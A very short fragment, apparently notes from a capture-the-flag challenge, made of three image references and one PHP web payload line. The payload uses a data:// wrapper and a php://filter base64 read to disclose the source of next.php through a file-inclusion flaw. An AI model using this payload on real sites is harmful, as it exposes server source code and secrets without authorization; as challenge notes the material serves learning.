 payload: ?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php